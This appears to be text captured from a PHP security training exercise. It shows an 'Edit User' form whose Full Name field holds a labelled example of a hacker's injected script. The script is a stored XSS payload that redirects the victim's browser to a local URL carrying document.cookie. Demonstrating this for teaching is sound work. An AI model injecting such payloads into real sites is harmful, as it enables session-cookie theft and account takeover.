 Edit User
Đoạn script
hacker muốn chèn vào
Username
18211TT2680
Full Name
"><script>window.location='http://localhost/hoctap/training-php/?cookie='+document.cookie</script>
Email
phuongtan12357nguyen@gmail.com
Save